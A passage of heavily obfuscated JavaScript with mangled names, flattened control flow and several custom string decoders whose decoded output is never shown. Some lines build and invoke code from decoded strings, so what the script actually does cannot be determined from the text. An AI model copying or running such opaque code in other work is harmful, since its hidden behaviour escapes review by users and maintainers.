-0x6:A_LgsM7([jkFahi9.ULUiGL.TeQYfO,jkFahi9.ULUiGL.r0jDDO]=[-0x9b,-0xea],jkFahi9.geZYxNF=jkFahi9.ULUiGL,e5XQ6T+=0x30,kA5Fzj+=-0x1da,ITDnhF+=0xf1);break;default:[jkFahi9.ULUiGL.TeQYfO,jkFahi9.ULUiGL.r0jDDO]=[0x43,-0xa3];if(kA5Fzj==0xc4){A_LgsM7(jkFahi9.geZYxNF=jkFahi9.ULUiGL,e5XQ6T+=0x30,kA5Fzj+=-0x187,ITDnhF+=0xbd);break}case e5XQ6T-0x14:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[e5XQ6T+0xb1]]];case 0xa6:case e5XQ6T!=-0xde&&e5XQ6T- -0xd5:case-0x5f:A_LgsM7(jkFahi9.geZYxNF=jkFahi9.ULUiGL,e5XQ6T+=0x3c,kA5Fzj+=-0x16d,ITDnhF+=0xf1);break}}A_LgsM7(yiRZYaf=void 0x0,e5XQ6T=kA5Fzj(0xa,-0x14d,0x4a).next().value);if(yiRZYaf){return e5XQ6T}}bIRjDD(N1bu3a9(0xde))[kA5Fzj(zXsE9KZ[0x5b])](Z3gbSg,guTFV8[zXsE9KZ[0xe]][kA5Fzj(zXsE9KZ[0x54])+\"ng\"]())}catch(ITDnhF){}const jkFahi9=new(bIRjDD(N1bu3a9(0xe1)))(guTFV8[zXsE9KZ[0xe]]+eEJF6xq)[e5XQ6T(0xe2)]();bIRjDD(e5XQ6T(zXsE9KZ[0x7c]))[e5XQ6T(0xe4)]=Z3gbSg+zXsE9KZ[0x77]+guTFV8[zXsE9KZ[0xe]]+e5XQ6T(0xe5)+jkFahi9+e5XQ6T(0xe6)}});if(yiRZYaf===N1bu3a9(0xe7)){yEVeo5=[]}if(yiRZYaf===N1bu3a9(0xe8)+N1bu3a9(0xe9)){function KYGh5W8(){var yiRZYaf=function(...yiRZYaf){yEVeo5=yiRZYaf;return jkFahi9[guTFV8].apply(this)},e5XQ6T;e5XQ6T=F3uFurt[guTFV8];if(e5XQ6T){iihgce1(yiRZYaf,e5XQ6T)}return yiRZYaf}ITDnhF=A4nmxfN[guTFV8]||(A4nmxfN[guTFV8]=KYGh5W8())}else{ITDnhF=jkFahi9[guTFV8]()}if(e5XQ6T===N1bu3a9(0xea)){if(N1bu3a9(0xeb)+zXsE9KZ[0xe]in MqRwAF){vQ822h()}function vQ822h(){(function(guTFV8){var yiRZYaf,e5XQ6T,F3uFurt,kA5Fzj;A_LgsM7(YzMdUL0(uD6k370),YzMdUL0(yEVeo5),YzMdUL0(jh5LA9),YzMdUL0(vQ822h),YzMdUL0(jkFahi9),YzMdUL0(ITDnhF));function ITDnhF(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[zXsE9KZ[0x19]]=\"x>w~7#`Sa,$&+JH_vkGmueEVAFCpW*[y16:@{UT?OcId}lPzL\\\"5NX|3]b2!Msjgn.ZqR(D%Bt09=^4f;i8KQ<Y)hro/\",guTFV8[zXsE9KZ[0x2]]=\"\"+(guTFV8[zXsE9KZ[0x3]]||\"\"),guTFV8[zXsE9KZ[0x5]]=guTFV8[zXsE9KZ[0x2]].length,guTFV8[zXsE9KZ[0x34]]=[],guTFV8[zXsE9KZ[0x8]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x14]]=zXsE9KZ[0x3],guTFV8[-zXsE9KZ[0x5c]]=-zXsE9KZ[0x1]);for(guTFV8[zXsE9KZ[0xb]]=zXsE9KZ[0x3];guTFV8[zXsE9KZ[0xb]]<guTFV8[zXsE9KZ[0x5]];guTFV8[zXsE9KZ[0xb]]++){guTFV8[zXsE9KZ[0x30]]=guTFV8[zXsE9KZ[0x19]].indexOf(guTFV8[zXsE9KZ[0x2]][guTFV8[zXsE9KZ[0xb]]]);if(guTFV8[zXsE9KZ[0x30]]===-zXsE9KZ[0x1])continue;if(guTFV8[-zXsE9KZ[0x5c]]<zXsE9KZ[0x3]){guTFV8[-zXsE9KZ[0x5c]]=guTFV8[zXsE9KZ[0x30]]}else{A_LgsM7(guTFV8[-zXsE9KZ[0x5c]]+=guTFV8[zXsE9KZ[0x30]]*zXsE9KZ[0x1e],guTFV8[zXsE9KZ[0x8]]|=guTFV8[-zXsE9KZ[0x5c]]<<guTFV8[zXsE9KZ[0x14]],guTFV8[zXsE9KZ[0x14]]+=(guTFV8[-zXsE9KZ[0x5c]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[zXsE9KZ[0x34]].push(guTFV8[zXsE9KZ[0x8]]&zXsE9KZ[0xc]),guTFV8[zXsE9KZ[0x8]]>>=zXsE9KZ[0xb],guTFV8[zXsE9KZ[0x14]]-=zXsE9KZ[0xb])}while(guTFV8[zXsE9KZ[0x14]]>zXsE9KZ[0x16]);guTFV8[-zXsE9KZ[0x5c]]=-zXsE9KZ[0x1]}}if(guTFV8[-zXsE9KZ[0x5c]]>-zXsE9KZ[0x1]){guTFV8[zXsE9KZ[0x34]].push((guTFV8[zXsE9KZ[0x8]]|guTFV8[-zXsE9KZ[0x5c]]<<guTFV8[zXsE9KZ[0x14]])&zXsE9KZ[0xc])}return sx0YUC(guTFV8[zXsE9KZ[0x34]])}function jkFahi9(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[guTFV8[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[guTFV8[zXsE9KZ[0x3]]]=ITDnhF(YShZ48I[guTFV8[zXsE9KZ[0x3]]])}return wW1RPID[guTFV8[zXsE9KZ[0x3]]]}yiRZYaf=bIRjDD(N1bu3a9(0xec)).fromCharCode;function KYGh5W8(guTFV8){var yiRZYaf,e5XQ6T;function*F3uFurt(e5XQ6T,F3uFurt,kA5Fzj={yzqIRrl:{}}){while(e5XQ6T+F3uFurt!==-0xeb)with(kA5Fzj.Hl_XksW||kA5Fzj)switch(e5XQ6T+F3uFurt){case F3uFurt-0xd0:case-0xb8:while(DFXrf8<c1di90){A_LgsM7(JSSQUJM=guTFV8.charCodeAt(DFXrf8++),JSSQUJM>=zXsE9KZ[0x41]&&JSSQUJM<=zXsE9KZ[e5XQ6T+0x12d]&&DFXrf8<c1di90?(N15hOo=guTFV8.charCodeAt(DFXrf8++),(N15hOo&zXsE9KZ[e5XQ6T+0x12e])==zXsE9KZ[e5XQ6T+0x112]?hxKwF7k.push(((JSSQUJM&zXsE9KZ[0x3e])<<zXsE9KZ[e5XQ6T+0x110])+(N15hOo&zXsE9KZ[0x3e])+zXsE9KZ[0x3f]):(hxKwF7k.push(JSSQUJM),DFXrf8--)):hxKwF7k.push(JSSQUJM))}return yiRZYaf=!0x0,hxKwF7k;case 0x22:case-0x73:A_LgsM7(kA5Fzj.yzqIRrl.JHiHA_9=-0xdd,yzqIRrl.hxKwF7k=[],yzqIRrl.DFXrf8=zXsE9KZ[e5XQ6T+0x67],yzqIRrl.c1di90=guTFV8.length,yzqIRrl.JSSQUJM=void 0x0,yzqIRrl.N15hOo=void 0x0,kA5Fzj.Hl_XksW=kA5Fzj.yzqIRrl,e5XQ6T+=-0x6c,F3uFurt+=0x125);break;case 0x1d:case 0xf9:A_LgsM7(kA5Fzj.Hl_XksW=kA5Fzj.yzqIRrl,e5XQ6T+=-0x146);break;case F3uFurt- -0x3d:A_LgsM7(kA5Fzj.Hl_XksW=kA5Fzj.y1uW6Zc,e5XQ6T+=-0x23e,F3uFurt+=0xa8);break;default:case kA5Fzj.yzqIRrl.JHiHA_9+0x154:case-0x55:A_LgsM7(kA5Fzj.Hl_XksW=kA5Fzj.Bh66ZyQ,e5XQ6T+=-0x213,F3uFurt+=0xb1);break;case-0x80:case F3uFurt-0x66:case 0x3:A_LgsM7(kA5Fzj.Hl_XksW=kA5Fzj.FDjhBfa,e5XQ6T+=-0x19b,F3uFurt+=0x2b);break;case 0x14:A_LgsM7(kA5Fzj.yzqIRrl.JHiHA_9=0x22,kA5Fzj.Hl_XksW=kA5Fzj.yzqIRrl,e5XQ6T+=-0x146,F3uFurt+=0xe5);break;case kA5Fzj.yzqIRrl.JHiHA_9+0x90:case-0x6c:A_LgsM7(kA5Fzj.Hl_XksW=kA5Fzj.XACNP5,e5XQ6T+=-0x146,F3uFurt+=0xa8);break}}A_LgsM7(yiRZYaf=void 0x0,e5XQ6T=F3uFurt(-0x64,-0xf).next().value);if(yiRZYaf){return e5XQ6T}}function vQ822h(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[-zXsE9KZ[0x21]]=guTFV8[zXsE9KZ[0x3]].length,guTFV8[-zXsE9KZ[0x5f]]=-zXsE9KZ[0x1],guTFV8[zXsE9KZ[0x25]]=zXsE9KZ[0xf],guTFV8[zXsE9KZ[0x34]]=\"\");while(++guTFV8[-zXsE9KZ[0x5f]]<guTFV8[-zXsE9KZ[0x21]]){guTFV8[zXsE9KZ[0x25]]=guTFV8[zXsE9KZ[0x3]][guTFV8[-zXsE9KZ[0x5f]]];if(guTFV8[zXsE9KZ[0x25]]>zXsE9KZ[0x60]){A_LgsM7(guTFV8[zXsE9KZ[0x25]]-=zXsE9KZ[0x3f],guTFV8[zXsE9KZ[0x34]]+=yiRZYaf(guTFV8[zXsE9KZ[0x25]]>>>zXsE9KZ[0x40]&zXsE9KZ[0x3e]|zXsE9KZ[0x41]),guTFV8[zXsE9KZ[0x25]]=zXsE9KZ[0x42]|guTFV8[zXsE9KZ[0x25]]&zXsE9KZ[0x3e])}guTFV8[zXsE9KZ[0x34]]+=yiRZYaf(guTFV8[zXsE9KZ[0x25]])}return guTFV8[zXsE9KZ[0x34]]}function jh5LA9(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(guTFV8[zXsE9KZ[0x3]]>=zXsE9KZ[0x41]&&guTFV8[zXsE9KZ[0x3]]<=zXsE9KZ[0x61]){A_LgsM7(YzMdUL0(e5XQ6T),YzMdUL0(yiRZYaf));function yiRZYaf(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[zXsE9KZ[0x19]]=\"HQmXhrteTsjnSDFVJpMYglRGoAqfdCcLPI80$z4Ea:2y/(&7?`xwv\\\"}~%.56u;]*_3+U!#<{>)^[ZiKWBOb19@N,k=|\",guTFV8[-zXsE9KZ[0x62]]=\"\"+(guTFV8[zXsE9KZ[0x3]]||\"\"),guTFV8[zXsE9KZ[0x64]]=guTFV8[-zXsE9KZ[0x62]].length,guTFV8[-zXsE9KZ[0x66]]=[],guTFV8[-zXsE9KZ[0x63]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x9]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]);for(guTFV8[zXsE9KZ[0x4]]=zXsE9KZ[0x3];guTFV8[zXsE9KZ[0x4]]<guTFV8[zXsE9KZ[0x64]];guTFV8[zXsE9KZ[0x4]]++){guTFV8[-zXsE9KZ[0x65]]=guTFV8[zXsE9KZ[0x19]].indexOf(guTFV8[-zXsE9KZ[0x62]][guTFV8[zXsE9KZ[0x4]]]);if(guTFV8[-zXsE9KZ[0x65]]===-zXsE9KZ[0x1])continue;if(guTFV8[zXsE9KZ[0x7]]<zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x7]]=guTFV8[-zXsE9KZ[0x65]]}else{A_LgsM7(guTFV8[zXsE9KZ[0x7]]+=guTFV8[-zXsE9KZ[0x65]]*zXsE9KZ[0x1e],guTFV8[-zXsE9KZ[0x63]]|=guTFV8[zXsE9KZ[0x7]]<<guTFV8[zXsE9KZ[0x9]],guTFV8[zXsE9KZ[0x9]]+=(guTFV8[zXsE9KZ[0x7]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[-zXsE9KZ[0x66]].push(guTFV8[-zXsE9KZ[0x63]]&zXsE9KZ[0xc]),guTFV8[-zXsE9KZ[0x63]]>>=zXsE9KZ[0xb],guTFV8[zXsE9KZ[0x9]]-=zXsE9KZ[0xb])}while(guTFV8[zXsE9KZ[0x9]]>zXsE9KZ[0x16]);guTFV8[zXsE9KZ[0x7]]=-zXsE9KZ[0x1]}}if(guTFV8[zXsE9KZ[0x7]]>-zXsE9KZ[0x1]){guTFV8[-zXsE9KZ[0x66]].push((guTFV8[-zXsE9KZ[0x63]]|guTFV8[zXsE9KZ[0x7]]<<guTFV8[zXsE9KZ[0x9]])&zXsE9KZ[0xc])}return sx0YUC(guTFV8[-zXsE9KZ[0x66]])}function e5XQ6T(...guTFV8){var e5XQ6T,F3uFurt;function*kA5Fzj(F3uFurt,kA5Fzj,ITDnhF,jkFahi9,KYGh5W8={j4WvBG:{}}){while(F3uFurt+kA5Fzj+ITDnhF+jkFahi9!==-0x8b)with(KYGh5W8.trTGXSn||KYGh5W8)switch(F3uFurt+kA5Fzj+ITDnhF+jkFahi9){case-0x33:A_LgsM7(KYGh5W8.trTGXSn=KYGh5W8.j4WvBG,F3uFurt+=0xc7,kA5Fzj+=0x80,ITDnhF+=0x125,jkFahi9+=-0x20b);break;default:A_LgsM7(KYGh5W8.trTGXSn=KYGh5W8.gaWS6r,F3uFurt+=-0x10b,kA5Fzj+=0xcb,ITDnhF+=-0x9c,jkFahi9+=-0x5);break;case F3uFurt- -0x16:A_LgsM7(KYGh5W8.trTGXSn=KYGh5W8.j4WvBG,F3uFurt+=-0x20,kA5Fzj+=-0x2e,ITDnhF+=-0x26,jkFahi9+=-0x32);break;case KYGh5W8.j4WvBG.fafW9dy+0x81:return e5XQ6T=!0x0,wW1RPID[guTFV8[zXsE9KZ[ITDnhF+0x1a]]];case KYGh5W8.j4WvBG.lvzUOru+0x9b:A_LgsM7(KYGh5W8.trTGXSn=KYGh5W8.j4WvBG,F3uFurt+=0xf5,kA5Fzj+=-0x2e,ITDnhF+=-0x101,jkFahi9+=-0x32);break;case kA5Fzj- -0xd3:A_LgsM7([KYGh5W8.j4WvBG.fafW9dy,KYGh5W8.j4WvBG.lvzUOru]=[0x36,0x7f],KYGh5W8.trTGXSn=KYGh5W8.j4WvBG,F3uFurt+=-0x54,kA5Fzj+=0x9d,ITDnhF+=-0x3a,jkFahi9+=-0x35);break;case 0x92:case KYGh5W8.j4WvBG.lvzUOru+-0x55:A_LgsM7(KYGh5W8.trTGXSn=KYGh5W8.j4WvBG,F3uFurt+=0x6c,kA5Fzj+=0x9d,ITDnhF+=0x125,jkFahi9+=-0x1aa);break;case-0xc1:case 0x37:case-0x80:A_LgsM7([KYGh5W8.j4WvBG.fafW9dy,KYGh5W8.j4WvBG.lvzUOru]=[-0x8d,-0x1],guTFV8[zXsE9KZ[ITDnhF+-0x64]]=zXsE9KZ[kA5Fzj+-0xdd]);if(typeof wW1RPID[guTFV8[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){A_LgsM7(KYGh5W8.trTGXSn=KYGh5W8.j4WvBG,F3uFurt+=0xd8,kA5Fzj+=-0xc0,ITDnhF+=-0x19,jkFahi9+=0xf0);break}else{A_LgsM7(KYGh5W8.trTGXSn=KYGh5W8.j4WvBG,F3uFurt+=0x21,kA5Fzj+=-0xc0,ITDnhF+=-0x7b,jkFahi9+=0x1cf);break}case KYGh5W8.j4WvBG.lvzUOru+0x2f:return e5XQ6T=!0x0,wW1RPID[guTFV8[zXsE9KZ[0x3]]]=yiRZYaf(YShZ48I[guTFV8[zXsE9KZ[0x3]]])}}A_LgsM7(e5XQ6T=void 0x0,F3uFurt=kA5Fzj(-0x3a,0xde,0x64,-0x1c9).next().value);if(e5XQ6T){return F3uFurt}}throw bIRjDD(e5XQ6T(zXsE9KZ[0x4a]))(e5XQ6T(zXsE9KZ[0x37])+e5XQ6T(zXsE9KZ[0x67])+e5XQ6T(zXsE9KZ[0x57])+guTFV8[zXsE9KZ[0x3]].toString(zXsE9KZ[0x27]).toUpperCase()+e5XQ6T(0xf1))}}function A4nmxfN(guTFV8,e5XQ6T){return yiRZYaf(guTFV8>>e5XQ6T&zXsE9KZ[0x13]|zXsE9KZ[0x36])}function yEVeo5(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if((guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x68])==zXsE9KZ[0x3]){return yiRZYaf(guTFV8[zXsE9KZ[0x3]])}guTFV8[zXsE9KZ[0x19]]=\"\";if((guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x69])==zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x19]]=yiRZYaf(guTFV8[zXsE9KZ[0x3]]>>zXsE9KZ[0x14]&zXsE9KZ[0x6]|zXsE9KZ[0x1b])}else if((guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x6a])==zXsE9KZ[0x3]){A_LgsM7(jh5LA9(guTFV8[zXsE9KZ[0x3]]),guTFV8[zXsE9KZ[0x19]]=yiRZYaf(guTFV8[zXsE9KZ[0x3]]>>zXsE9KZ[0x17]&zXsE9KZ[0x48]|zXsE9KZ[0x54]),guTFV8[zXsE9KZ[0x19]]+=A4nmxfN(guTFV8[zXsE9KZ[0x3]],zXsE9KZ[0x14]))}else if((guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x6b])==zXsE9KZ[0x3]){A_LgsM7(guTFV8[zXsE9KZ[0x19]]=yiRZYaf(guTFV8[zXsE9KZ[0x3]]>>zXsE9KZ[0x49]&zXsE9KZ[0x16]|zXsE9KZ[0x57]),guTFV8[zXsE9KZ[0x19]]+=A4nmxfN(guTFV8[zXsE9KZ[0x3]],zXsE9KZ[0x17]),guTFV8[zXsE9KZ[0x19]]+=A4nmxfN(guTFV8[zXsE9KZ[0x3]],zXsE9KZ[0x14]))}guTFV8[zXsE9KZ[0x19]]+=yiRZYaf(guTFV8[zXsE9KZ[0x3]]&zXsE9KZ[0x13]|zXsE9KZ[0x36]);return guTFV8[zXsE9KZ[0x19]]}function MV5VWBt(guTFV8){var yiRZYaf=KYGh5W8(guTFV8),e5XQ6T,F3uFurt,kA5Fzj,ITDnhF;A_LgsM7(e5XQ6T=yiRZYaf.length,F3uFurt=-zXsE9KZ[0x1],kA5Fzj=void 0x0,ITDnhF=\"\");while(++F3uFurt<e5XQ6T){A_LgsM7(kA5Fzj=yiRZYaf[F3uFurt],ITDnhF+=yEVeo5(kA5Fzj))}return ITDnhF}function eEJF6xq(){var guTFV8;function yiRZYaf(guTFV8){var yiRZYaf=\"\\\"bnok;NB=9$Jz%OgTI,tXuHD7vc~!8[QE{erCZwq0*my5j6K_)3a+d(i#lLp]@4f`^2x:&Y|P<GWVR1Mh.>AF}SUs/?\",ITDnhF,jkFahi9,KYGh5W8,e5XQ6T,F3uFurt,kA5Fzj,vQ822h;A_LgsM7(ITDnhF=\"\"+(guTFV8||\"\"),jkFahi9=ITDnhF.length,KYGh5W8=[],e5XQ6T=zXsE9KZ[0x3],F3uFurt=zXsE9KZ[0x3],kA5Fzj=-zXsE9KZ[0x1]);for(vQ822h=zXsE9KZ[0x3];vQ822h<jkFahi9;vQ822h++){var jh5LA9=yiRZYaf.indexOf(ITDnhF[vQ822h]);if(jh5LA9===-zXsE9KZ[0x1])continue;if(kA5Fzj<zXsE9KZ[0x3]){kA5Fzj=jh5LA9}else{A_LgsM7(kA5Fzj+=jh5LA9*zXsE9KZ[0x1e],e5XQ6T|=kA5Fzj<<F3uFurt,F3uFurt+=(kA5Fzj&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(KYGh5W8.push(e5XQ6T&zXsE9KZ[0xc]),e5XQ6T>>=zXsE9KZ[0xb],F3uFurt-=zXsE9KZ[0xb])}while(F3uFurt>zXsE9KZ[0x16]);kA5Fzj=-zXsE9KZ[0x1]}}if(kA5Fzj>-zXsE9KZ[0x1]){KYGh5W8.push((e5XQ6T|kA5Fzj<<F3uFurt)&zXsE9KZ[0xc])}return sx0YUC(KYGh5W8)}function ITDnhF(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=yiRZYaf(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}if(kA5Fzj>=F3uFurt){YzMdUL0(KYGh5W8);function jkFahi9(guTFV8){var yiRZYaf,ITDnhF;function*jkFahi9(ITDnhF,jkFahi9,KYGh5W8,e5XQ6T,F3uFurt={Ex7pudZ:{}}){while(ITDnhF+jkFahi9+KYGh5W8+e5XQ6T!==-0xae)with(F3uFurt.qjLpS2||F3uFurt)switch(ITDnhF+jkFahi9+KYGh5W8+e5XQ6T){case e5XQ6T!=-0x5e&&e5XQ6T- -0x6c:A_LgsM7(NOxB5Lb.push((COh4ho|NkCe3L<<HK342Gz)&zXsE9KZ[0xc]),F3uFurt.qjLpS2=F3uFurt.Ex7pudZ,e5XQ6T+=-0x57);break;case ITDnhF!=-0x29&&jkFahi9!=-0x10&&jkFahi9- -0xbf:case-0x96:case 0xce:F3uFurt.Ex7pudZ.NkCe3L=-zXsE9KZ[0x1];for(F3uFurt.Ex7pudZ.CPBGyTM=zXsE9KZ[0x3];CPBGyTM<hemGCe;CPBGyTM++){F3uFurt.Ex7pudZ.yA9f2z=im9P3D.indexOf(jFZW73j[CPBGyTM]);if(yA9f2z===-zXsE9KZ[0x1])continue;if(NkCe3L<zXsE9KZ[jkFahi9+0x7b]){NkCe3L=yA9f2z}else{A_LgsM7(NkCe3L+=yA9f2z*zXsE9KZ[ITDnhF+-0x1b],COh4ho|=NkCe3L<<HK342Gz,HK342Gz+=(NkCe3L&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(NOxB5Lb.push(COh4ho&zXsE9KZ[0xc]),COh4ho>>=zXsE9KZ[KYGh5W8+-0x82],HK342Gz-=zXsE9KZ[KYGh5W8+-0x82])}while(HK342Gz>zXsE9KZ[0x16]);NkCe3L=-zXsE9KZ[0x1]}}if(NkCe3L>-zXsE9KZ[0x1]){A_LgsM7(F3uFurt.qjLpS2=F3uFurt.Ex7pudZ,ITDnhF+=-0xfa,jkFahi9+=0x173,KYGh5W8+=-0x5b);break}else{A_LgsM7(F3uFurt.qjLpS2=F3uFurt.Ex7pudZ,ITDnhF+=-0xfa,jkFahi9+=0x173,KYGh5W8+=-0x5b,e5XQ6T+=-0x57);break}default:case KYGh5W8-0x67:A_LgsM7([F3uFurt.Ex7pudZ.MWcdii,F3uFurt.Ex7pudZ.pVrNip,F3uFurt.Ex7pudZ.MBVE8k]=[0x82,0x5a,-0x9b],F3uFurt.qjLpS2=F3uFurt.Ex7pudZ,ITDnhF+=0x8d,jkFahi9+=-0x52,KYGh5W8+=-0x18,e5XQ6T+=-0x1a);break;case jkFahi9-0xed:return yiRZYaf=!0x0,sx0YUC(NOxB5Lb);case 0xaf:A_LgsM7(F3uFurt.Ex7pudZ.hemGCe=jFZW73j.length,F3uFurt.Ex7pudZ.NOxB5Lb=[],F3uFurt.Ex7pudZ.COh4ho=zXsE9KZ[jkFahi9+0x13],F3uFurt.Ex7pudZ.HK342Gz=zXsE9KZ[jkFahi9+0x13],F3uFurt.qjLpS2=F3uFurt.Ex7pudZ,jkFahi9+=-0x68);break;case-0x19:A_LgsM7([F3uFurt.Ex7pudZ.MWcdii,F3uFurt.Ex7pudZ.pVrNip,F3uFurt.Ex7pudZ.MBVE8k]=[-0x63,-0x78,-0x61],Ex7pudZ.im9P3D=\"ezwMJRKT.C|*:F(\\\"_+m~l,YZBD]d>%f7=q<NXi@sg8G$PS4?c!QxUyt)rA9jW;oh01v5[6E23OHI}#k^&LnVu{apb`/\",Ex7pudZ.jFZW73j=\"\"+(guTFV8||\"\"),F3uFurt.qjLpS2=F3uFurt.Ex7pudZ,ITDnhF+=0xf,jkFahi9+=-0xe9,KYGh5W8+=-0x64,e5XQ6T+=0x206);break;case-0x51:A_LgsM7(F3uFurt.qjLpS2=F3uFurt.Ex7pudZ,ITDnhF+=0x62,jkFahi9+=0x98,KYGh5W8+=-0x48,e5XQ6T+=-0x1a);break}}A_LgsM7(yiRZYaf=void 0x0,ITDnhF=jkFahi9(0x2a,0xd9,0xf1,-0x20d).next().value);if(yiRZYaf){return ITDnhF}}function KYGh5W8(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[guTFV8[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[guTFV8[zXsE9KZ[0x3]]]=jkFahi9(YShZ48I[guTFV8[zXsE9KZ[0x3]]])}return wW1RPID[guTFV8[zXsE9KZ[0x3]]]}throw bIRjDD(N1bu3a9(zXsE9KZ[0x6c]))(KYGh5W8(0xf3))}A_LgsM7(guTFV8=e5XQ6T[kA5Fzj]&zXsE9KZ[0xc],kA5Fzj++);if((guTFV8&zXsE9KZ[0x1b])==zXsE9KZ[0x36]){return guTFV8&zXsE9KZ[0x13]}throw bIRjDD(N1bu3a9(zXsE9KZ[0x6c]))(ITDnhF(zXsE9KZ[0x6f]))}function Z3gbSg(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x3],YzMdUL0(yiRZYaf));function yiRZYaf(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[zXsE9KZ[0x6d]]=\"/;)%P*ESz_ebyB3F&xgYW4`JODl!A5C9Um([IQ{?qod,\\\"w0v]8X2cH~uGn:i<k#LVK=>M+|$}6r.7TtsaNp^1fhZR@j\",guTFV8[zXsE9KZ[0xe]]=\"\"+(guTFV8[zXsE9KZ[0x3]]||\"\"),guTFV8[zXsE9KZ[0x25]]=guTFV8[zXsE9KZ[0xe]].length,guTFV8[zXsE9KZ[0x34]]=[],guTFV8[zXsE9KZ[0x8]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x9]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]);for(guTFV8[zXsE9KZ[0xb]]=zXsE9KZ[0x3];guTFV8[zXsE9KZ[0xb]]<guTFV8[zXsE9KZ[0x25]];guTFV8[zXsE9KZ[0xb]]++){guTFV8[zXsE9KZ[0x30]]=guTFV8[zXsE9KZ[0x6d]].indexOf(guTFV8[zXsE9KZ[0xe]][guTFV8[zXsE9KZ[0xb]]]);if(guTFV8[zXsE9KZ[0x30]]===-zXsE9KZ[0x1])continue;if(guTFV8[zXsE9KZ[0x16]]<zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x16]]=guTFV8[zXsE9KZ[0x30]]}else{A_LgsM7(guTFV8[zXsE9KZ[0x16]]+=guTFV8[zXsE9KZ[0x30]]*zXsE9KZ[0x1e],guTFV8[zXsE9KZ[0x8]]|=guTFV8[zXsE9KZ[0x16]]<<guTFV8[zXsE9KZ[0x9]],guTFV8[zXsE9KZ[0x9]]+=(guTFV8[zXsE9KZ[0x16]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[zXsE9KZ[0x34]].push(guTFV8[zXsE9KZ[0x8]]&zXsE9KZ[0xc]),guTFV8[zXsE9KZ[0x8]]>>=zXsE9KZ[0xb],guTFV8[zXsE9KZ[0x9]]-=zXsE9KZ[0xb])}while(guTFV8[zXsE9KZ[0x9]]>zXsE9KZ[0x16]);guTFV8[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]}}if(guTFV8[zXsE9KZ[0x16]]>-zXsE9KZ[0x1]){guTFV8[zXsE9KZ[0x34]].push((guTFV8[zXsE9KZ[0x8]]|guTFV8[zXsE9KZ[0x16]]<<guTFV8[zXsE9KZ[0x9]])&zXsE9KZ[0xc])}return sx0YUC(guTFV8[zXsE9KZ[0x34]])}function ITDnhF(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=yiRZYaf(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}A_LgsM7(guTFV8[-zXsE9KZ[0x71]]=zXsE9KZ[0xf],guTFV8[zXsE9KZ[0x1]]=zXsE9KZ[0xf],guTFV8[zXsE9KZ[0x28]]=zXsE9KZ[0xf],guTFV8[zXsE9KZ[0x7]]=zXsE9KZ[0xf],guTFV8[zXsE9KZ[0xa]]=zXsE9KZ[0xf]);if(kA5Fzj>F3uFurt){A_LgsM7(YzMdUL0(KYGh5W8),YzMdUL0(jkFahi9));function jkFahi9(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[zXsE9KZ[0x1]]=\"y5%_1zu|2=!\\\"#4.3:kdse0H*KC;@iY(xfRD)<&}B8^lX]Jr$M{IQNEaLFSqPWZG9,hoc?mw+nvVOT6U7[~pgAj>t/b`\",guTFV8[zXsE9KZ[0x2]]=\"\"+(guTFV8[zXsE9KZ[0x3]]||\"\"),guTFV8[zXsE9KZ[0x25]]=guTFV8[zXsE9KZ[0x2]].length,guTFV8[zXsE9KZ[0x34]]=[],guTFV8[zXsE9KZ[0x70]]=zXsE9KZ[0x3],guTFV8[-zXsE9KZ[0x6e]]=zXsE9KZ[0x3],guTFV8[-zXsE9KZ[0x8]]=-zXsE9KZ[0x1]);for(guTFV8[-zXsE9KZ[0x6f]]=zXsE9KZ[0x3];guTFV8[-zXsE9KZ[0x6f]]<guTFV8[zXsE9KZ[0x25]];guTFV8[-zXsE9KZ[0x6f]]++){guTFV8[zXsE9KZ[0x30]